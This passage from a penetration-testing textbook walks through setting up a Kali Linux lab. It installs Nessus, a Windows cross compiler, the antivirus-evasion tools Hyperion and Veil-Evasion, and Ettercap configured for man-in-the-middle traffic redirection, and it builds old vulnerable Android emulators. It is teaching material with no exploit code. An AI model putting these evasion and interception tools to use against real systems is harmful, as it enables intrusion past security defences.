64 bytes from cache.google.com (50.0.2.221): icmp_req=6 ttl=60 time=28.0 ms
--snip--
```
If you do not receive a response, make sure that you have set your network adapter to Bridged, that Kali Linux has an IP address, and, of course, that your host system currently has Internet access.

## **Installing Nessus**

Although Kali Linux has just about every tool we'll need, we do need to install a few additional programs. First, we'll install Tenable Security's Nessus Home vulnerability scanner. This scanner is free for home use only (you'll see a description of limitations on the Nessus website). Note that Nessus is very actively developed, so the current version as well as its GUI may have changed a bit since this book went to press.

Use the following steps to install Nessus Home from within Kali:

- 1. Open **Applications** ▸ **Internet** ▸ **Iceweasel Web Browser** and enter *<http://www.tenable.com/products/nessus-home/>* in the address bar. Complete the Register for an Activation Code information and click **Register**. (Use a real email address—you'll need the activation code later.)
- 2. Once you reach the Downloads page, choose the latest version of Nessus for the Linux Debian 32-bit platform (*Nessus-5.2.5-debian6\_i386.deb* as of this writing) and download it to your root directory (the default download location).
- 3. Open a Linux terminal (click the terminal icon at the top of the Kali screen) to open a root prompt.
- 4. Enter **ls** to see a list of the files in your root directory. You should see the Nessus file that you just downloaded.
- 5. Enter **dpkg -i** followed by the name of the file you downloaded (you can type the first letter of the filename and press tab to use tab completion) and press enter to begin the install process. Installation may take a while as Nessus processes various plugins. Progress is shown by a line of hash symbols (#).

Selecting previously unselected package nessus. (Reading database ... 355024 files and directories currently installed.) Unpacking nessus (from Nessus-5.2.5-debian6\_amd64.deb) ... Setting up nessus (5.2.5) ... nessusd (Nessus) 5.2.5 [build N25109] for Linux
nessusd (Nessus) 5.2.5 [build N25109] for Linux Copyright (C) 1998 - 2014 Tenable Network Security, Inc Processing the Nessus plugins... [########### ]

6. Once you're returned to the root prompt with no errors, Nessus should be installed, and you should see a message like this.

All plugins loaded Fetching the newest plugins from nessus.org... Fetching the newest updates from nessus.org... Done. The Nessus server will start processing these plugins within a minute nessusd (Nessus) 5.2.5 [build N25109] for Linux Copyright (C) 1998 - 2014 Tenable Network Security, Inc Processing the Nessus plugins... [##################################################] All plugins loaded - You can start nessusd by typing /etc/init.d/nessusd start

- Then go to https://kali:8834/ to configure your scanner
- 7. Now enter the following to start Nessus.

```
root@kali:~# /etc/init.d/nessusd start
```
8. Open the URL *https://kali:8834/* in the Iceweasel web browser. You should see a SSL certificate warning, similar to that in [Figure](#page-37-0) 1-10.

**NOTE**

If you access Nessus from outside the Iceweasel browser in Kali, you will need to go to *https://<ipaddressofKali>:8834* instead.

<span id="page-37-0"></span>

9. Expand **I Understand the Risks** and click **Add Exception**. Then click **Confirm Security Exception**, as shown in [Figure](#page-38-0) 1-11.

<span id="page-38-0"></span>

- 10. Click **Get Started** at the bottom left of the opening Nessus page and enter a username and password on the following page. I've chosen *georgia:password* for my example. If you choose something else, remember it because we'll use Nessus in [Chapter](#page-179-0) 6. (Note that I use poor passwords throughout this book, as will many clients you encounter. In production, you should use much better passwords than *password*.)
- 11. At the next page, enter the activation code you received via email from Tenable Security.
- 12. Once registered with Tenable Security, choose the option to download plugins (downloading will take some time). Once Nessus processes the

plugins, it will initialize.

When Nessus finishes downloading plugins and configuring the software, you should see the Nessus login screen, as shown in [Figure](#page-39-0) 1-12. You should be able to use the credentials for the account you created during setup to log in.

<span id="page-39-0"></span>

To close Nessus, just close its tab in the browser. We will come back to Nessus in [Chapter](#page-179-0) 6.

# **Installing Additional Software**

We're not done yet. Follow these instructions to complete your Kali Linux install.

**The Ming C Compiler**

We need to install a cross compiler so we can compile C code to run on Microsoft Windows systems. The Ming compiler is included in the Kali Linux repositories but is not installed by default. Install it with this command.

```
root@kali:~# apt-get install mingw32
```
### **Hyperion**

We'll use the Hyperion encryption program to bypass antivirus software. Hyperion is not currently included in the Kali repositories. Download Hyperion with wget, unzip it, and compile it with the Ming cross compiler you installed in the previous step, as shown in [Example](#page-40-0) 1-2.

<span id="page-40-0"></span>*Example 1-2. Installing Hyperion*

```
root@kali:~# wget http://nullsecurity.net/tools/binary/Hyperion-1.0.zip
root@kali:~# unzip Hyperion-1.0.zip
Archive: Hyperion-1.0.zip
  creating: Hyperion-1.0/
  creating: Hyperion-1.0/FasmAES-1.0/
root@kali:~# i586-mingw32msvc-c++ Hyperion-1.0/Src/Crypter/*.cpp -o hyperion.exe
--snip--
```
### **Veil-Evasion**

Veil-Evasion is a tool that generates payload executables you can use to bypass common antivirus solutions. Install Veil-Evasion Kali (see [Example](#page-40-1) 1-3) by first downloading it with the command wget. Next, unzip the downloaded file *master.zip* and change to the *Veil-master/setup* directory. Finally, enter

**./setup.sh** and follow the default prompts.

<span id="page-40-1"></span>*Example 1-3. Installing Veil-Evasion*

```
root@kali:~# wget https://github.com/ChrisTruncer/Veil/archive/master.zip
--2015-11-26 09:54:10-- https://github.com/ChrisTruncer/Veil/archive/master.zip
--snip--
2015-11-26 09:54:14 (880 KB/s) - `master.zip' saved [665425]
root@kali:~# unzip master.zip
Archive: master.zip
948984fa75899dc45a1939ffbf4fc0e2ede0c4c4
  creating: Veil-Evasion-master/
--snip--
  inflating: Veil-Evasion-master/tools/pyherion.py
root@kali:~# cd Veil-Evasion-master/setup
root@kali:~/Veil-Evasion-master/setup# ./setup.sh
=========================================================================
 [Web]: https://www.veil-evasion.com | [Twitter]: @veilevasion
=========================================================================
```
[\*] Initializing Apt Dependencies Installation --*snip*—

```
Do you want to continue? [Y/n]? Y
--snip--
root@kali:~#
```
#### **Ettercap**

Ettercap is a tool for performing man-in-the-middle attacks. Before running it for the first time, we need to make a couple of changes to its configuration file at /*etc/ettercap/etter.conf*. Open its configuration file from a Kali root prompt in the nano editor.

root@kali:~# **nano /etc/ettercap/etter.conf**

First change the userid and groupid values to **0** so Ettercap can run with root privileges. Scroll down to where you see the following lines in the file. Replace whatever values you see following the equal signs (=) with a 0.



Now scroll down to the Linux section of the file and uncomment (remove the leading # characters) before the two lines shown at  $\bullet$  and  $\bullet$  in [Example](#page-41-0) 1-4 to set Iptables firewall rules to redirect the traffic.

<span id="page-41-0"></span>*Example 1-4. Ettercap configuration file*

```
#---------------
# Linux
#---------------
# if you use ipchains:
  #redir_command_on = "ipchains -A input -i %iface -p tcp -s 0/0 -d 0/0 %port -j
REDIRECT %rport"
   #redir_command_off = "ipchains -D input -i %iface -p tcp -s 0/0 -d 0/0 %port -j
REDIRECT %rport"
# if you use iptables:
   ❶ redir_command_on = "iptables -t nat -A PREROUTING -i %iface -p tcp --dport %port
-j
    REDIRECT --to-port %rport"
   ❷ redir_command_off = "iptables -t nat -D PREROUTING -i %iface -p tcp --dport
%port -j
```

```
REDIRECT --to-port %rport"
```
Save and exit the file by pressing  $\text{ctr-}X$  and then Y to save the changes.

### **Setting Up Android Emulators**

Now we'll set up three Android emulators on Kali to use for mobile testing in [Chapter](#page-556-0) 20. First we'll need to download the Android SDK.

- 1. Open the Iceweasel web browser from within Kali and visit *<https://developer.android.com/sdk/index.html>*.
- 2. Download the current version of the ADT bundle for 32-bit Linux and save it to your root directory.
- 3. Open a terminal, list the files there (ls), and extract the compressed archive that you just downloaded with unzip (the *x*'s represent the name of your file, as versions may have changed since this was written).

```
root@kali:~# unzip adt-bundle-Linux-x86-xxxxxxxxxxx.zip
```
4. Now use cd to go into the new directory (with the same name as the file without the *.zip* extension).

```
# cd sdk/tools
# ./android
```
5. The Android SDK Manager should open, as shown in [Figure](#page-43-0) 1-13.

<span id="page-43-0"></span>

We'll download any updates to the Android SDK tools and Android SDK platform tools (checked by default), as well as Android 4.3 and a couple of older versions of Android with specific vulnerabilities, Android 2.2 and Android 2.1. Select the boxes to the left of each Android version. Then (leaving Updates/New and Installed checked) click **Install packages**, as shown in [Figure](#page-44-0) 1-14. Accept the license agreement, and the Android SDK should download and install the chosen packages. Installation will likely take several minutes.

<span id="page-44-0"></span>

Now it's time to set up our Android virtual devices. Open the Android SDK Manager and choose **Tools** ▸ **Manage AVDs**. You should see the window shown in [Figure](#page-45-0) 1-15.

<span id="page-45-0"></span>

We'll create three Android emulators based on Android 4.3, 2.2, and 2.1, as shown in [Figure](#page-46-0) 1-16. Use the values shown in the figure for each emulator but set the value of Target to the Android version of the emulator you would like to build (the Google API versions of Android 4.3 [Google APIs version 18], 2.2 [Google APIs version 8], and 2.1 [Google APIs version 7]). Fill the AVD Name field with a descriptive value. Add a small SD Card value (100MB should be more than sufficient) so you can download files to your Android emulators. Set Device to **Nexus 4** and Skin to **Skin with dynamic hardware controls**. Leave the rest of the options at their defaults.

<span id="page-46-0"></span>

Once you've built all three emulators, your AVD Manager should look like [Figure](#page-47-0) 1-17 (device names may be different of course).

